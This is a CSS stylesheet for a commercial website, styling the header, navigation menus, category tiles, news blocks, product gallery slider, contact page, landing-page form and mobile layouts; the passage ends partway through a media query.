header .info-header .jq-selectbox .jq-selectbox__select-text {
  padding-right: 26px;
  padding-left: 4px;
  font-size: 14px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger {
  width: 25px;
}
header .info-header .jq-selectbox .jq-selectbox__trigger .jq-selectbox__trigger-arrow {
  margin-left: -5px;
}
header .info-header nav {
  margin-top: 10px;
}
header .bottom-header {
  height: 47px;
  margin-top: 11px;
  margin-left: 19px;
}
header .bottom-header .contact-info,
header .bottom-header .wrapper-search,
header .bottom-header .tell-block {
  float: left;
}
header .bottom-header .contact-info {
  padding-left: 24px;
  margin-left: 5px;
}
header .bottom-header .tell-block {
  position: relative;
  top: -2px;
}
header .bottom-header .wrapper-search {
  margin: 0 10px;
}
header .bottom-header .call-back {
  float: right;
}
.tell-block {
  height: 42px;
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  width: 170px;
}
.tell-block strong {
  color: #434343;
  font-weight: bold;
}
.tell-block .block-tell {
  height: 42px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.tell-block .block-tell img {
  margin: 0 auto;
}
.tell-block .block-tell p {
  display: block;
}
.wrapper-search {
  height: 35px;
  width: 280px;
  border: 1px solid #e7e7e7;
}
.wrapper-search .field {
  height: 35px;
  width: 240px;
  border: none;
  float: left;
  padding-left: 5px;
}
.wrapper-search .submit {
  cursor: pointer;
  height: 20px;
  float: right;
  width: 34px;
  border-left: 1px solid #e7e7e7;
  margin-top: 8px;
  background: url("../images/search.png") center center no-repeat;
}
.contact-info {
  background: url("../images/address.png") left center no-repeat;
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  display: block;
  padding-left: 30px;
  text-decoration: underline;
  text-transform: uppercase;
  width: 97px;
}
.contact-info:hover {
  text-decoration: none;
  color: #a52434;
}
.top-nav {
  height: 30px;
  padding-bottom: 7px;
  position: relative;
}
.top-nav:after {
  background: #eee;
  bottom: 0;
  content: "";
  height: 3px;
  left: 18px;
  position: absolute;
  right: 0;
  width: 897px;
}
.top-nav .list-block {
  display: inline-block;
}
.top-nav .list-block.list-small {
  position: relative;
}
.top-nav .list {
  border-right: 1px solid #e2e2e2;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 11px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.top-nav .list span {
  display: inline-block;
  margin: 0 16px;
  font-size: 14px;
  line-height: 30px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  position: relative;
}
.top-nav .list.active span {
  color: #a52434;
}
.top-nav .list.active span:after {
  width: 100%;
  height: 5px;
  background: #a52434;
  position: absolute;
  bottom: -7px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
.top-nav .list:hover:after {
  background-position: 0 0;
}
.top-nav .list:last-child {
  border-right: none;
}
.banner-wrapper .btn {
  position: absolute;
  bottom: 40px;
  left: 120px;
  color: #fff;
  font-size: 18px;
  line-height: 44px;
  font-weight: bold;
  height: 44px;
}
.banner-wrapper .bx-wrapper .bx-pager {
  bottom: -20px;
}
.category-wrapper .list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.category-wrapper .block .title {
  color: #434343;
  text-transform: uppercase;
  font-size: 24px;
  line-height: 32px;
  font-weight: bold;
  position: relative;
  margin-bottom: 30px;
}
.category-wrapper .block .list .category {
  margin: 0 14px 36px;
}
.category-wrapper .category {
  width: auto;
  min-width: 268px;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 582px;
  background: none;
  border: 1px solid #ccc;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 1;
  margin: 0 0 36px 36px;
  position: relative;
}
.category-wrapper .category:before {
  content: '';
  width: 63px;
  height: 50px;
  border-bottom: 1px solid #ccc;
  background: #fff;
  position: absolute;
  top: -22px;
  right: -27px;
  -webkit-transform: rotate(44deg);
          transform: rotate(44deg);
  pointer-events: none;
}
.category-wrapper .category:hover {
  background: none;
  border-color: #000;
}
.category-wrapper .category:hover:before {
  border-color: #000;
  border-width: 3px;
  right: -26px;
}
.category-wrapper .category:hover a {
  border-color: #000;
}
.category-wrapper .category.no-margin {
  margin-left: 0;
}
.category-wrapper .category a {
  height: 265px;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  border: 2px solid transparent;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.category-wrapper .category .img {
  height: 217px;
  width: 100%;
}
.category-wrapper .category .img .center-img {
  height: 217px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.category-wrapper .category .text {
  font-size: 15px;
  line-height: 17px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  display: block;
  text-align: center;
}
.category-wrapper .category .text strong {
  color: #a52434;
}
.utp-wrapper .content {
  display: table;
  width: 100%;
}
.utp-wrapper .content .block {
  display: table-cell;
  width: 25%;
  vertical-align: top;
}
.utp-wrapper .utp {
  width: 190px;
  margin: 0 auto;
}
.utp-wrapper .utp:hover .center-img img {
  top: -5px;
}
.utp-wrapper .utp .center-img {
  width: 190px;
  height: 112px;
}
.utp-wrapper .utp .center-img img {
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
  max-height: 100px;
  max-width: 150px;
  position: relative;
  top: 0;
}
.utp-wrapper .utp .text {
  font-size: 15px;
  line-height: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #434343;
  text-align: center;
}
.utp-wrapper .utp .utp-content {
  font-size: 12px;
  line-height: 1.2;
  text-align: center;
}
.utp-wrapper .content-2 {
  margin-top: 32px;
}
.utp-wrapper .utp-news {
  height: 285px;
  width: 560px;
  float: left;
  position: relative;
  margin-bottom: 43px;
}
.utp-wrapper .utp-news:nth-child(even) {
  float: right;
}
.utp-wrapper .utp-news img {
  height: 285px;
  width: 560px;
}
.utp-wrapper .utp-news .text-block {
  height: 85px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ffd200;
}
.utp-wrapper .utp-news .text-block .text {
  text-align: center;
  padding: 12px 10px 0 10px;
  font-size: 24px;
  line-height: 26px;
  font-weight: bold;
  text-transform: uppercase;
  height: 51px;
  overflow: hidden;
}
.date {
  color: #fff;
  height: 24px;
  font-size: 13px;
  line-height: 24px;
  font-weight: normal;
  padding: 0 10px;
  background: #a52434;
  display: inline-block;
}
.news-wrapper {
  clear: both;
}
.news-wrapper.open .title-page {
  margin-bottom: 10px;
}
.news-wrapper .news-open {
  margin-bottom: 20px;
  overflow: hidden;
}
.news-wrapper .news-open .date {
  margin-bottom: 10px;
}
.news-wrapper .news-block {
  float: left;
  width: 250px;
  height: 330px;
  position: relative;
  margin-left: 66px;
  margin-bottom: 15px;
}
.news-wrapper .news-block:after {
  content: "";
  position: absolute;
  top: 50px;
  left: -34px;
  width: 1px;
  height: 230px;
  background: #e5e5e5;
}
.news-wrapper .news-block.no-margin {
  margin-left: 0 !important;
}
.news-wrapper .news-block.no-margin:after {
  background: none;
}
.news-wrapper .news-block.no-margin .block-news {
  padding-left: 0;
}
.news-wrapper .news-block .date {
  position: absolute;
  top: 0;
  right: 20px;
}
.news-wrapper .news-block .title {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  margin: 10px 0 12px 0;
  display: block;
}
.news-wrapper .news-block .text {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #434343;
  margin-bottom: 10px;
  height: 46px;
  overflow: hidden;
}
.news-wrapper .news-block .btn {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
}
footer {
  background: #363636;
}
footer .top-footer {
  border-bottom: 1px solid #4a4a4a;
  height: 49px;
}
footer .top-footer .social-block {
  float: right;
  padding-top: 17px;
}
footer .top-footer .nav-link {
  padding-top: 18px;
  float: left;
}
footer .top-footer .nav-link a {
  border-right: 1px solid #626262;
  display: inline-block;
  text-decoration: none;
  float: left;
  position: relative;
}
footer .top-footer .nav-link a span {
  display: inline-block;
  margin: 0 18px;
  font-size: 14px;
  line-height: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  position: relative;
}
footer .top-footer .nav-link a:first-child:after {
  left: -13px;
}
footer .top-footer .nav-link a:first-child span {
  margin-left: 0;
}
footer .top-footer .nav-link a:after {
  background: url("../images/list.png") -9px 0 no-repeat;
  width: 9px;
  height: 10px;
  content: "";
  position: absolute;
  top: 3px;
  left: 5px;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
footer .top-footer .nav-link a:hover:after {
  background-position: 0 0;
}
footer .top-footer .nav-link a:last-child {
  border-right: none;
}
footer .top-footer .nav-link a.active span {
  color: #fff;
}
footer .top-footer .nav-link a.active span:after {
  width: 100%;
  height: 5px;
  background: #fff;
  position: absolute;
  bottom: -16px;
  z-index: 10;
  left: 0;
  right: 0;
  content: "";
}
footer .bottom-footer {
  margin-top: 34px;
}
footer .bottom-footer .tell-block,
footer .bottom-footer .contact-info,
footer .bottom-footer .wrapper-search,
footer .bottom-footer .call-back {
  float: left;
}
footer .bottom-footer .wrapper-search {
  border: 1px solid #666666;
  margin-left: 45px;
}
footer .bottom-footer .wrapper-search .field {
  background: transparent;
  color: #fff;
}
footer .bottom-footer .wrapper-search .submit {
  border-left: 1px solid #666;
  background: url("../images/search2.png") center center no-repeat;
}
footer .bottom-footer .tell-block {
  color: #ffd200;
}
footer .bottom-footer .tell-block strong {
  color: #fff;
}
footer .bottom-footer .call-back {
  margin: 0 40px 0 12px;
  padding: 0 40px;
}
footer .bottom-footer .contact-info {
  color: #fff;
}
.seo-wrapper {
  margin-top: 30px;
}
.seo-wrapper .text p {
  font-size: 13px;
  text-align: justify;
  margin: 10px 0;
  line-height: 17px;
}
.seo-wrapper .text h2 {
  font-size: 20px;
  font-weight: normal;
}
.seo-wrapper .text h3 {
  font-size: 18px;
  font-weight: normal;
}
.seo-wrapper .title-page:after {
  background: #eee !important;
  height: 4px !important;
  width: 100% !important;
}
.filter-category {
  background: #962722;
  margin-bottom: 20px;
}
.filter-category .title {
  background: #7b221d;
  font-size: 18px;
  line-height: 45px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  text-align: center;
}
.filter-category .list-block .list {
  border-top: 1px solid #a73c37;
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  display: block;
  padding: 12px 9px 12px 29px;
  position: relative;
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  text-decoration: none;
}
.filter-category .list-block .list:after {
  -webkit-transition-duration: 200ms;
  transition-duration: 200ms;
  content: "";
  width: 5px;
  height: 5px;
  background: #ac3934;
  position: absolute;
  top: 50%;
  left: 11px;
  margin-top: -3px;
}
.filter-category .list-block .list:hover {
  color: #ffd200;
}
.filter-category .list-block .list:hover:after {
  background: #ffd200;
}
.title-select {
  margin-bottom: 15px;
  min-height: 47px;
  position: relative;
}
.title-select .title-page {
  margin-bottom: 0;
  width: 625px;
  font-size: 22px;
  line-height: 27px;
  font-weight: bold;
}
.title-select .title-page span {
  padding-right: 0;
}
.title-select .sel-block {
  position: absolute;
  right: 0;
  top: 0;
}
.title-select .sel-block .label {
  font-size: 12px;
  line-height: 27px;
  float: left;
  padding-right: 15px;
  color: #434343;
  text-transform: uppercase;
}
.title-select .sel-block .jq-selectbox {
  z-index: 600 !important;
  width: 185px;
}
.title-select .sel-block .jq-selectbox .jq-selectbox__select-text {
  width: 148px !important;
}
.sliderkit {
  width: 560px ;
  height: 375px;
  overflow: hidden;
  float: left;
  position: relative;
}
.sliderkit a:active,
.sliderkit a:focus {
  outline: none !important;
}
.sliderkit .sliderkit-panel.sliderkit-panel-active {
  display: block !important;
}
.sliderkit .sliderkit-panel {
  display: none !important;
}
.sliderkit .sliderkit-panels {
  border: 1px solid #cbcccd;
  height: 372px;
  width: 429px;
  float: right;
}
.sliderkit .sliderkit-panels:after {
  border: 7px solid transparent;
  border-top: 7px solid #a52434;
  border-right: 7px solid #a52434;
  position: absolute;
  top: 0;
  right: 0;
  content: "";
  z-index: 110;
}
.sliderkit .sliderkit-panels .sliderkit-panel .center-img {
  height: 372px;
  width: 429px;
}
.sliderkit .sliderkit-panels .sliderkit-panel a {
  overflow: hidden;
  position: relative;
  display: block;
}
.sliderkit .sliderkit-panels .sliderkit-panel img {
  max-width: 390px;
}
.sliderkit .sliderkit-panels .sliderkit-btn {
  display: block;
  width: 117px;
  height: 20px;
  position: absolute;
  left: 0;
  background: #e9e9e9;
}
.sliderkit .sliderkit-panels .sliderkit-btn a {
  display: block;
  height: 20px;
  width: 100%;
  text-indent: -9999px;
}
.sliderkit .sliderkit-panels .sliderkit-btn:hover {
  background: #952420;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-prev a {
  background: url("../images/kit-btn.png") center 6px no-repeat;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next {
  bottom: 0;
}
.sliderkit .sliderkit-panels .sliderkit-btn.sliderkit-go-next a {
  background: url("../images/kit-btn.png") center -25px no-repeat;
}
.sliderkit .sliderkit-nav {
  float: left;
  left: 0;
  position: relative;
  top: 26px;
  width: 118px;
  height: 321px;
  overflow: hidden;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip {
  top: 0 !important;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li {
  margin-bottom: 7px;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip ul li.sliderkit-selected .img-small {
  border: 1px solid #952420;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small {
  height: 100px;
  width: 115px;
  border: 1px solid #cbcccd;
}
.sliderkit .sliderkit-nav .sliderkit-nav-clip .img-small img {
  height: 95px;
  width: 110px;
}
.in_stock,
.not-in_stock {
  margin: 10px 0;
  font-size: 12px;
  font-weight: bold;
  display: inline-block;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  color: #2c8c2c;
  margin-top: -20px;
}
.not-in_stock {
  color: #a52434;
}
.card-tell-block {
  background: #f5f5f5;
  height: 375px;
  width: 403px;
  float: left;
  padding: 20px 25px;
  text-align: -webkit-center;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.card-tell-block p {
  font-size: 12px;
  line-height: 14px;
  font-weight: normal;
  text-transform: uppercase;
}
.card-tell-block p strong {
  font-size: 24px;
  line-height: 28px;
  font-weight: bold;
}
.delivery-block {
  float: right;
  width: 220px;
  border: 2px solid #e4e4e4;
}
.delivery-block .block-delivery {
  border-bottom: 1px solid #e4e4e4;
  padding: 15px 15px 30px 45px;
}
.delivery-block .block-delivery:last-child {
  border-bottom: none;
}
.delivery-block .block-delivery p {
  font-size: 11px;
  line-height: 16px;
  font-weight: normal;
  color: #909090;
}
.delivery-block .block-delivery p strong {
  display: inline-block;
  padding-bottom: 5px;
  font-size: 13px;
  line-height: 15px;
  font-weight: bold;
  color: #434343;
}
.left-column-contact {
  width: 730px;
  float: left;
}
.right-column-contact {
  width: 426px;
  float: right;
}
.right-column-contact .write-us .alert {
  top: -46px;
  left: 0;
  right: 0;
  position: absolute;
}
.tell-contact .line {
  float: left;
  border-left: 2px solid #952420;
  padding-left: 25px;
  padding-right: 50px;
}
.tell-contact .line p {
  font-size: 18px;
  line-height: 20px;
  font-weight: normal;
  color: #a52434;
  display: block;
  padding-bottom: 15px;
}
.tell-contact .line p:last-child {
  padding-bottom: 0;
}
.tell-contact .line p strong {
  font-weight: bold;
  color: #434343;
}
.map-wrapper {
  clear: both;
  margin-top: 35px;
}
.map-wrapper p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
}
.map-wrapper p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
.map-wrapper .map {
  position: relative;
  height: 310px;
}
.map-wrapper .map:after {
  background: url("../images/bg-shadow.png") no-repeat;
  background-size: 100% 14px;
  bottom: -14px;
  content: "";
  height: 14px;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.contact-info-block {
  margin-top: 30px;
}
.contact-info-block .block {
  float: left;
  border-left: 2px solid #d2d2d2;
  padding-left: 17px;
  padding-right: 10px;
  width: 208px;
}
.contact-info-block .block p {
  display: block;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 16px;
  font-weight: normal;
  text-transform: uppercase;
}
.contact-info-block .block p a {
  color: #434343;
}
.contact-info-block .block p strong {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  font-weight: bold;
}
#contact-info-block {
  padding: 0 10px 10px;
}
#write_us_section .write-us {
  border: none;
}
.top-nav .list-block:hover .sub-menu-small {
  opacity: 1;
  visibility: visible;
}
.sub-menu-small {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  z-index: 1000;
  background: #fff;
  padding: 15px 10px 5px;
}
.sub-menu-small .sub-list-small {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu-small .sub-list-small:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu-small .sub-list-small:hover {
  color: #a52434;
}
.sub-menu-small .sub-list-small:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.top-nav .list-block:hover .sub-menu {
  opacity: 1;
  visibility: visible;
}
.sub-menu {
  -webkit-box-shadow: 1px 1px 5px 0 #434343;
          box-shadow: 1px 1px 5px 0 #434343;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 46px;
  left: 10px;
  right: 0;
  background: #fff;
  z-index: 1000;
  -webkit-box-sizing: padding-box;
          box-sizing: padding-box;
  padding: 15px 20px;
  border-top: none;
  border: 1px solid #2d2d2d;
  border-radius: 0 0 5px 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.sub-menu .column {
  float: left;
  margin-left: 12px;
}
.sub-menu .column:first-child {
  margin-left: 0;
}
.sub-menu .sub-title {
  color: #434343;
  font-size: 14px;
  font-weight: bold;
  line-height: 20px;
  margin-bottom: 14px;
  padding: 0 0 5px;
  position: relative;
  text-transform: uppercase;
}
.sub-menu .sub-title:after {
  background: #a52434;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 52px;
}
.sub-menu .sub-title a {
  color: #434343;
  display: block;
  text-align: left;
  text-decoration: none;
}
.sub-menu .sub-title a:hover {
  color: #a52434;
}
.sub-menu .sub-sub-block {
  margin-left: 12px;
}
.sub-menu .sub-list,
.sub-menu .sub-sub-link {
  text-align: left;
  color: #434343;
  display: block;
  font-size: 11px;
  line-height: 15px;
  margin-bottom: 10px;
  padding-left: 10px;
  position: relative;
  text-decoration: none;
  text-transform: uppercase;
}
.sub-menu .sub-list:after,
.sub-menu .sub-sub-link:after {
  background: #a52434;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  top: 7px;
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  width: 3px;
  -webkit-transform: translateZ(0px);
          transform: translateZ(0px);
}
.sub-menu .sub-list:hover,
.sub-menu .sub-sub-link:hover {
  color: #a52434;
}
.sub-menu .sub-list:hover:after,
.sub-menu .sub-sub-link:hover:after {
  -webkit-transform: scaleX(1.5) scaleY(1.5);
          transform: scaleX(1.5) scaleY(1.5);
}
.category-page .category-wrapper .category .text {
  color: #434343;
  display: block;
  font-size: 11px;
  font-weight: bold;
  height: 42px;
  line-height: 14px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
}
.category-list {
  overflow: hidden;
  margin-bottom: 20px;
}
.category-list .list {
  float: left;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list .list:last-child a {
  border-right: none;
}
.category-list a {
  font-size: 12px;
  line-height: 15px;
  font-weight: normal;
  text-transform: uppercase;
  color: #434343;
  display: block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding-right: 10px;
  border-right: 1px solid #cecece;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.category-list a:hover {
  text-decoration: underline;
}
.regular-page .regular-list {
  margin-bottom: 50px;
  overflow: hidden;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 20px;
}
.regular-page .regular-list .block {
  overflow: hidden;
  margin-bottom: 15px;
  border-bottom: 1px solid #cecece;
  padding-bottom: 5px;
}
.regular-page .regular-list .block .block-title {
  margin-bottom: 15px;
}
.regular-page .regular-list .block .block-title a {
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  color: #434343;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition-duration: 250ms;
  transition-duration: 250ms;
}
.regular-page .regular-list .block .block-title a:hover {
  color: #a52434;
}
.regular-page .regular-list .block .block-image {
  float: left;
  width: 150px;
}
.regular-page .regular-list .block .text {
  margin-left: 160px;
}
.landing-page {
  padding-bottom: 60px;
}
.landing-page .fluid-image img {
  max-width: 100%;
  height: auto;
}
.landing-page .utp-wrapper {
  padding-top: 58px;
  padding-bottom: 40px;
}
.landing-page .utp-wrapper .utp {
  width: 100%;
}
.landing-page .utp-wrapper .utp .center-img {
  width: auto;
  height: auto;
  display: block;
}
.landing-page .utp-wrapper .utp .center-img img {
  max-height: unset;
  max-width: unset;
}
.landing-page .utp-wrapper .utp .text {
  font-size: 18px;
  margin-top: 22px;
  margin-bottom: 12px;
}
.landing-page .regular-text {
  color: #454545;
  margin: 10px 0 17px;
}
.landing-page .form-wrap {
  position: relative;
  margin-bottom: 61px;
}
.landing-page .form-wrap form {
  width: 69%;
  margin: 0 auto;
  background: #fff;
  border-top: 3px solid #fcd404;
  border-bottom: 3px solid #fcd404;
  padding: 47px 153px 33px;
}
.landing-page .form-wrap form input {
  border: 1px solid #e1e1e1;
  padding: 5px 18px;
  font-size: 14px;
  color: #b7b5b5;
  text-shadow: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  width: 100%;
}
.landing-page .form-wrap form input:focus {
  border-color: #fcd404;
}
.landing-page .form-wrap .form-title {
  text-align: center;
  text-transform: uppercase;
  font-size: 25px;
  font-weight: 500;
  margin-bottom: 9px;
}
.landing-page .form-wrap .form-note {
  font-size: 14px;
  line-height: 1.2;
  text-align: center;
  margin-bottom: 27px;
}
.landing-page .form-wrap .control-label {
  font-size: 12px;
  margin-bottom: 12px;
  display: block;
}
.landing-page .form-wrap .control-group {
  margin-bottom: 23px;
}
.landing-page .form-wrap .btn-wrapper {
  text-align: center;
  margin-top: 31px;
}
.landing-page .form-wrap .btn-wrapper .btn {
  text-transform: none;
  padding: 0 54px;
}
.landing-page .form-wrap .fluid-image {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 0;
  right: 0;
  z-index: -1;
}
.landing-page .form-wrap .fluid-image img {
  width: 100%;
  height: auto;
  max-width: unset;
}
.second-utp-wrapper {
  margin-top: 50px;
  margin-bottom: 55px;
}
.second-utp {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.second-utp .item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 157px;
  color: #454545;
  border: 1px solid #d3d3d3;
  border-radius: 2px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 290px;
          flex: 0 0 290px;
  max-width: 290px;
  position: relative;
}
.second-utp .item:before {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 79.5px 0 79.5px 79px;
  border-color: transparent transparent transparent #d3d3d3;
  position: absolute;
  top: 0;
  right: -79px;
}
.second-utp .item:after {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 78.5px 0 78.5px 79px;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  top: 1px;
  right: -78px;
}
.second-utp .item .num {
  background: #f8f8f8;
  font-size: 70px;
  font-weight: bold;
  color: #a41c2d;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75px;
          flex: 0 0 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.second-utp .item .info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 10px 10px 22px;
}
.second-utp .item .title {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 13px;
}
.second-utp .item .text {
  font-size: 14px;
  line-height: 1.2;
}
.third-utp .item {
  display: grid;
  grid-template-columns: calc(50% - 15px) calc(50% - 15px);
  grid-gap: 30px;
  margin-bottom: 35px;
}
.third-utp .item:nth-child(even) .image-wrap {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}
.third-utp .item img {
  max-width: 100%;
  height: auto;
}
.third-utp .item .info {
  padding: 23px 0;
}
.third-utp .item .title {
  font-size: 25px;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.third-utp .item .text {
  font-size: 14px;
  line-height: 1.5;
}


@media (min-width: 992px) {
  .photosgallery-hor{
    display: none!important;
  }
}




@media (min-width: 768.1px) {
  .mob__slider-1{
    display: none!important;
  }
}

@media (max-width: 768px) {
 .decs__slider-1{
   display: none!important;
 }
}





@media (max-width: 991.9px) {

  .contacts__page__fix{

  }

  .wrapper__mobile_main .center-column1 .sel-block{
    position: static;
    margin-top: 15px;
  }


  .wrapper__mobile_main #content_products .product-block{
    width: 100%;
    margin-bottom: 25px;
  }

  .wrapper__mobile_main #content_products .product-block .product-block-container .image .center-img{
    margin: 0 auto;
    display: flex;
  }

  .contacts__page__fix .contact-info-block .block{
      border: none!important;
      width: 100% !important;
  }

  .contacts__page__fix .left-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact{
    width: 100%!important;
  }

  .contacts__page__fix .right-column-contact .write-us{
    width: 100%!important;
    border: none;
  }

  .photosgallery-vertical{
    display: none!important;
  }

  .photosgallery-hor{
    display: flex!important;
    flex-direction: column;
    width: 100%!important;
  }

  .photosgallery-hor .sliderkit-nav{
    height: auto!important;
    top: auto!important;
    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels{

    width: 100% !important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-prev{
      display: none!important;
  }

  .photosgallery-hor .sliderkit-panels .sliderkit-go-next{
    display: none!important;
  }

  .photosgallery-hor .sliderkit-nav .sliderkit-nav-clip{
   left: 0!important;
  }

  .wrapper__mobile_main{
    width: 100%;
    padding: 0;
  }

  body header{
      height: 100%;
  }

  body header .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
  }

  body header .wrapper__mobile_main .info-header{
    height: 100%;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .bottom-header{
    display: flex;
    flex-direction: column;
    align-items: center;
    height: auto;
    margin: 0;
    margin-bottom: 10px;
  }


  body header .wrapper__mobile_main .info-header .bottom-header .contact-info{
    margin-top: 8px;
    margin-bottom: 8px;
    margin-left: 0;
  }

  body header .wrapper__mobile_main .info-header .top-nav{
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    flex-direction: column;

  }

  body header .wrapper__mobile_main .info-header .top-nav .list-block{
    display: flex;
    justify-content: center;
  }

  body header .wrapper__mobile_main .info-header nav{
    margin-top: 0;
  }

  body header .wrapper__mobile_main .logo{
    margin: 0 auto;
  }

  body .main .wrapper__mobile_main .bx-viewport{
    /*height: 350px!important;*/
  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img{

  }

  body .main .wrapper__mobile_main .bx-viewport .banner-slider li img a{

  }

  body footer .wrapper__mobile_main .top-footer{
    height: 100%;
  }

  body footer .wrapper__mobile_main{
    display: flex;
    flex-direction: column;
    background: #363636;
    padding: 0;
  }

  body footer .wrapper__mobile_main .bottom-footer{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0px;
  }

  body footer .wrapper__mobile_main .bottom-footer .call-back{
    margin: 0;
  }

